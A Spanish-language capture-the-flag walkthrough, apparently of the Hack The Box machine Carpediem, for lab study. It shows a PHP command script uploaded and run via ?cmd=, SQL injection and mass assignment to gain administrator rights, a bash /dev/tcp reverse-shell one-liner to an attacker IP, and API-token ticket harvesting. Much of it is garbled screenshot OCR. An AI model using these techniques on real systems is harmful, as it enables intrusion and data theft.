



#### 4.3. Creating a HTML form

Llegados a este punto se crea en el equipo atacante un formulario en *HTML* para la subida de archivos y se monta en el servidor web, se intercepta y se analiza mediante **BurpSuite**, con el objetivo de generar un **LFI**(Local File Inclusion) posterior con la petición interceptada que se mantiene en el repeater de **Burpsuite** (figura 16 de la página 9).

```
1 <form action="/upload_file" method="post" enctype="multipart/form-data">
2 <input type="file" name="my_file"/>
3 <input type="submit" value="Subir archivo"/>
4 </form>
```

python3 -m http.server 80



Figura 18: HTML Form

Se intercepta la petición y se añade parte de su contenido en la petición que tenemos en el repeater con el objetivo de subir un archivo y ejecutar un LFI, tal y como se aprecia en la figura 19 y 20 de la página 11.





#### 4.4. Detección de vulnerabilidades



Figura 19: Upload

Cuando se sabe que se subir archivos enviando esta petición en el repeater de **Burpsuite**, se cambia el contenido por este script en php.



Figura 20: Upload.php





Como se puede ver, debido a la inclusión de este script, se pueden ejecutar comandos en la cmd de Carpediem. Se puede ver que la ip no pertenece a la maquina objetivo, por tanto estamos ante un contenedor.

| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔿 웥 portal. <b>carpediem.htb</b> /uploads/1672407780_test.php?cmd=whoami |
|-----------------------------------------------------|--------------------------------------------------------------------------|
| 🕆 Kali Linux  🔒 Kali Tools 🛛 🧧 Kali Do              | cs 減 Kali Forums  Kali NetHunter 🔺 Exploit-DB 🛸 Google Hacking DB        |

www-data



| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🛇 👌 portal. <b>carpediem.htb</b> /uploads/1672407780_test.php?cmd=hostname -i         |  |
|------------------------------------------------|---------------------------------------------------------------------------------------|--|
| 🛰 Kali Linux  🎧 Kali Tools 🚽                   | 🧧 Kali Docs 🕱 Kali Forums  🧟 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 📙 OffSec |  |
| 172.17.0.6                                     |                                                                                       |  |
|                                                |                                                                                       |  |
|                                                | (a) hostname -I                                                                       |  |

| ← → C @ portal.carpediem.htb/uploads/1672407780_test.php?cmd=cat /proc/net/tcp                                                                              |
|----------------------------------------------------------------------------------------------------|
| 🐃 Kali Linux 🛭 🛜 Kali Tools 💆 Kali Docs 🕱 Kali Forums 🛛 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec                                            |
| sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode<br>0: 00000000:0550 00000000:0000 0A 00000000:00000000 00:00000000 |
| (b) $/proc/net/tcp$                                                                                                    |
| <pre>(rootg kali)-[/home//Escritorio/HTB/CarpediemHTB/nmap]</pre>                                                                                           |
| (c) Hexadecimal                                                                                                    |

Figura 22: LFI





# 5. Explotación de vulnerabilidades

#### 5.1. Mass Assignment Attack

Si vamos al perfil previamente creado como se muestra en la página 9, exite la posibilidad de actualizar/modificar ciertos parámetros, se intercepta esa petición y se muestra la siguiente información.



Figura 23: update-account

#### 5.1.1. Gobuster

Se fuzzea **portal.carpediem.htb** con la intención de encontrar algun directorio *administrativo*.

| t cobustor dir u btt    | the //newtal cannodiam bth w /hame/juan/Secliets/Discovery/Mah-Centert/divectory/list_2_2_medium tyt + 200 y nhn   |
|-------------------------|----------------------------------------------------------------------------------------------------|
|                         | pp.//pricat.carpediem.ncb -w /home/juan/seclists/biscovery/web-content/directory-tist-2.3-medium.txt -t 200 -x php |
| Gobuster v3.4           |                                                                                                    |
| by 01 Reeves (aTheColor | nial) & Christian Mehlmauer (Afirefart)                                                                            |
|                         |                                                                                                    |
| [+] Url:                | http://portal.carpediem.htb                                                                                        |
| [+] Method:             | GET                                                                                                    |
| [+] Threads:            | 200                                                                                                    |
| [+] Wordlist:           | /home/juan/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt                                            |
| [+] Negative Status cod | Jes: 404                                                                                                    |
| [+] User Agent:         | gobuster/3.4                                                                                                    |
| [+] Extensions:         | php                                                                                                    |
| [+] Timeout:            | 105                                                                                                    |
|                         |                                                                                                    |
| 2022/12/30 13:31:00 Sta | arting gobuster in directory enumeration mode                                                                      |
|                         |                                                                                                    |
| /about.php (            | (Status: 200) [Size: 5260]                                                                                         |
| /index.php (            | (Status: 200) [Size: 31090]                                                                                        |
| /login.php (            | (Status: 200) [Size: 2963]                                                                                         |
| /home.php (             | (Status: 200) [Size: 418]                                                                                          |
| /uploads (              | (Status: 301) [Size: 330] [> http://portal.carpediem.htb/uploads/]                                                 |
| /admin (                | (Status: 301) [Size: 328] [> http://portal.carpediem.htb/admin/]                                                   |
| /assets (               | (Status: 301) [Size: 329] [> http://portal.carpediem.htb/assets/]                                                  |
| /registration.php (     | (Status: 200) [Size: 4564]                                                                                         |
| /plugins (              | (Status: 301) [Size: 330] [> http://portal.carpediem.htb/plugins/]                                                 |
| /logout.php (           | (Status: 302) [Size: 0] [> ./]                                                                                     |
| /classes (              | (Status: 301) [Size: 330] [> http://portal.carpediem.htb/classes/]                                                 |
| /dist (                 | <pre>(Status: 301) [Size: 327] [&gt; http://portal.carpediem.htb/dist/]</pre>                                      |
| /config.php (           | (Status: 200) [Size: 0]                                                                                            |
| /inc (                  | <pre>(Status: 301) [Size: 326] [&gt; http://portal.carpediem.htb/inc/]</pre>                                       |
| /build (                | (Status: 301) [Size: 328] [> http://portal.carpediem.htb/build/]                                                   |
| /my_account.php (       | (Status: 200) [Size: 1704]                                                                                         |
| /libs (                 | (Status: 301) [Size: 327] [> http://portal.carpediem.htb/libs/]                                                    |
| /bikes.php (            | (Status: 200) [Size: 599]                                                                                          |
| /server-status (        | (Status: 403) [Size: 285]                                                                                          |
| Progress: 441120 / 4411 | 122 (100.00%)                                                                                                    |
|                         |                                                                                                    |
| 2022/12/30 13:42:08 Fin | nished                                                                                                    |
|                         |                                                                                                    |

Figura 24: /admin

Se intenta entrar a **portal.carpediem.htb/admin** pero el acceso es denegado.





#### 5.1.2. Explotación Mass Assignment Attack

Se aplica una inyección SQL a la petición que se tiene en el repeater de **Burpsuite**. La información en la base de datos es devuelta, junto al parametro **logintype=2** que se encontró en la figura 23. Ejecutamos un **Mass** Assignment Attack con la creación de un nuevo usuario y añadiendo un **logintype=1**.

| Request                                                                                                    | Response 🔳 = 🔳                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pretty Raw Hex 🗐 🗤 🚍                                                                                                    | Pretty Raw Hex Render ラ \n ≡                                                                                                    |
| <pre>1 POST /classes/Master.php?f=register HTTP/1.1 2 Host: portal.carpediem.htb 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 4 Accept: application/json, text/javascript, */*; q=0.01 5 Accept-Language: en-US.en;q=0.5 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-vww-form-urlencoded; charset=UTF-8 8 X-Requested-With: XMLHttpRequest 9 Content-Length: 95 10 Origin: http://portal.carpediem.htb 11 Connection: close 12 Referer: http://portal.carpediem.htb/ 13 Cookie: PHPSESSID=65471b9d4f06ba01a61d1d252d293563 14 15 firstname=juan&amp;lastname=juan&amp;contact=juan&amp;gender=Male&amp;address=juan&amp;username=juan'&amp;password=juan</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Server: nginx/1.18.0 (Ubuntu)<br/>Date: Fri, 30 Dec 2022 22:59:54 GMT<br/>4 Content-Type: text/html; charset=UTF-8<br/>5 Content-Length: 401<br/>6 Connection: close<br/>7 X-Powered-By: PHP/7.4.25<br/>8 Expires: Thu. 19 Nov 1981 08:52:00 GMT<br/>9 Cache-Control: no-store, no-cache, must-revalidate<br/>10 Pragma: no-cache<br/>11 Vary: Accept-Encoding<br/>12<br/>13 {"status":"failed", "err":"You have an error in your SQL syntax;<br/>check the manual that corresponds to your MySQL server version for<br/>the right syntax to use near 'a94652aa97c721ba8954dJsa3cf888' at<br/>line 1[INSERT INTO `users` set `firstname`='juan', `lastname`='juan', `contact`='juan', `gender`='Male',<br/>`address`='juan', `corname`='juan', `password`=<br/>'a94652aa97c721ba8954dJs33cf838' ]"}</pre> |

Figura 25: SQLI





Motorcycle Store Portal - Admin

Figura 27: Admin-Panel

Como se puede apreciar, ahora el nuevo usuario juan2 es administrador.

🖻 Juan Juan





# 6. Reverse shell

Continuando con el script php, se va a entablar una reverse shell que permita el acceso a este contenedor. Se pone el puerto 443 en modo escucha.

nc -nlvp 443

# — (root kali)-[/home/.../Escritorio/HTB/CarpediemHTB/nmap] —# nc -nlvp 443 .istening on [any] 443 ...

Figura 28: netcat

cmd=bash -c "bash  $-i > \& /dev/tcp/10.10.16.2/443 \ 0 > \&1$ "

portal.**carpediem.htb**/uploads/1672441980\_test.php?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.16.2/443 0>%261"

Figura 29: Oneliner

L nc -nlvp 443 listening on [any] 443 ... connect to [10.10.16.2] from (UNKNOWN) [10.10.11.167] 51608 bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell www-data@3c371615b7aa:/var/www/html/portal/uploads\$ whoami whoami www-data www-data@3c371615b7aa:/var/www/html/portal/uploads\$ script /dev/null -c bash script /dev/null -c bash Script started, output log file is '/dev/null'. www-data@3c371615b7aa:/var/www/html/portal/uploads\$ ^Z zsh: suspended nc -nlvp 443

Figura 30: Reverse-shell





#### **Trudesk ticketing** 7.

| www-data@3c371615b7aa:/var/www/html/portal/uploads\$ hostname -I<br>172.17.0.6                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| www-data@3c371615b7aa:/var/www/html/portal/uploads\$ ping -c 1 172.17.0.6<br>PING 172.17.0.6 (172.17.0.6): 56 data bytes<br>64 bytes from 172.17.0.6: icmp_seq=0 ttl=64 time=0.110 ms<br>172.17.0.6 ping statistics                                                                                                    |
| 1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max/stddev = 0.110/0.110/0.110/0.000 ms                                                                                                    |
| www-data@3c371615b7aa:/var/www/html/portal/uploads\$ ping -c 1 172.17.0.5<br>PING 172.17.0.5 (172.17.0.5): 56 data bytes<br>64 bytes from 172.17.0.5: icmp_seq=0 ttl=64 time=0.227 ms<br>172.17.0.5 ping statistics                                                                                                    |
| 1 packets transmitted, 1 packets received, 0% packet loss                                                                                                    |
| round-trip min/avg/max/stddev = 0.22//0.22//0.22//0.000 ms<br>www-data@3c371615b7aa:/var/www/html/portal/uploads\$ ping -c 1 172.17.0.4<br>PING 172.17.0.4 (172.17.0.4): 56 data bytes<br>64 bytes from 172.17.0.4: icmp_seq=0 ttl=64 time=0.206 ms<br>172.17.0.4 ping statistics<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max/stddev = 0.206/0.206/0.206/0.000 ms |
|                                                                                                    |

Figura 31: pingcontainer

Una vez dentro, se examinan los archivos del sistema.



(d) Trudesk

Figura 32: Archivos-sistema





Se encuenta Trudesk, se encuentran también, una apikey y un subdomino el cual añadimos a /etc/hosts.

#### trudesk.carpediem.htb



Figura 33: Trudesk-login

Viendo la documentación de trudesk se aprecia que reutilizando el accesstoken, se puede recoger información, en este caso la más importante son los tickets, mediante xargs y aplicando una secuencia se puede sacar los resultados que interesan.

 $seq 1 \ 2000 \mid xargs -P50 -I \ \{\} \ curl -s -X \ GET \ http://trudesk.carpediem.htb/api/v1/tickets/\{\} -H \ "accesstoken: f8691bd2d8d613ec89337b5cd5a98554f8fffcc4" \mid jq \mid grep -vE \ "false|Invalid Ticket|\{|\}"$ 

Figura 34: xargs

-X GET http://trudesk.carpediem.htb/api/v1/tickets/{}

eq 1 2000 | xargs





De todo el output de la anterior secuencia se filtra (grep) por la palabra comment, se encuentran los ultimos 4 digitos del ID del empleado **horace flaccus** y el procedimiento para el login del software **Zoiper** junto al PIN, con el cual se consigue una contraseña.



